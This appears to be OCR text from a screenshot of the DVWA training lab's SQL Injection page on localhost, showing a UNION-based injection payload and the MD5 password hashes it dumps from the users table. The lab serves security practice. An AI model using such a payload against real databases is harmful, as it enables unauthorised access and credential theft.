 3 4 2 12:57
Vulnerability: SQL Injectio
October 2023
Sun Mon Tue Wed Thu Fri Sat
39 24 25 26 27 28 29 30
40 1 2 3 4 5 6 7
41 8 9 10 11 12 13 14
42 15 16 17 18 19 20 21
43 22 23 24 25 26 27 28
44 29 30 31 1 2 3 4
localhost/DVWA/vulnerabilities/sqli/ 130%
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select user_id,password from users#
First name: admin
Surname: admin
ID: 1' union select user_id,password from users#
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user_id,password from users#
First name: 2
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user_id,password from users#
First name: 3
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user_id,password from users#
First name: 4
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user_id,password from users#
First name: 5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozill
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select user_id,password from users#
Submit
Close